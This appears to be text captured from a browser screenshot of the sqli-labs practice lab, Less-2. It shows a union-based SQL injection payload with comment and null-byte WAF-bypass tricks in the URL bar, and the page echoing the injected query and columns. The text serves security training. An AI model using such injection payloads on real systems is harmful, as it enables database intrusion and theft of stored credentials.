 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=-1 union/*%00*/%23a%0A/*!/*!select 1,2,3*/;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/**/#a /*!/*!select 1,2,3*/;# LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2